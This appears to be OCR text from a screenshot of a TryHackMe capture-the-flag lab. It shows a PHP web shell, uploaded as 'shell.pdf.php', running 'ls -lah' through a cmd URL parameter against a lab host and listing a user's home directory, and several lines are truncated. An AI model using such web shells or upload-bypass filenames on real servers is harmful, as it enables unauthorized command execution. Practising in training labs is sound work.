 Apps Places May 17 12:58 PM 8% 23% 0% 0.1 kB 0.2 kB 10.17.15.90
TryHackMe | Hacker vs. H RecruitSec: Industry Lead http://10.10.33.157/upload.ph 10.10.33.157/cvs/shell.pdf.ph
10.10.33.157/cvs/shell.pdf.php?cmd=ls -lah /home/lachlan/us
Kali Linux Kali Tools Kali Do
http://10.10.33.157/cvs/shell.pdf.php?cmd=ls -lah /home/lachlan/us — Visit
This time, search with:
total 36K
drwxr-xr-x 4 lachlan lachlan 4.0K Ma
drwxr-xr-x 3 root root 4.0K Ma
-rw-r--r-- 1 lachlan lachlan 168 May
-rw-r--r-- 1 lachlan lachlan 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3.7K Feb 25 2020 .bashrc
drwx------ 2 lachlan lachlan 4.0K May 5 2022 .cache
-rw-r--r-- 1 lachlan lachlan 807 Feb 25 2020 .profile
drwxr-xr-x 2 lachlan lachlan 4.0K May 5 2022 bin
-rw-r--r-- 1 lachlan lachlan 38 May 5 2022 user.txt
boom!